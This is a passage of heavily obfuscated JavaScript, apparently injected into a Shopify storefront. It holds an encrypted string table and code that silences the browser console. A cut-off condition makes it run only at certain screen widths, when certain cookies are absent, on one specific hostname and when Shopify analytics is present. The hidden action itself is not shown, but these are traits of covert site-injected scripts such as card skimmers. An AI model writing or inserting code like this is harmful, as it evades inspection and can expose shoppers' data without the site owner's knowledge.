_0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof 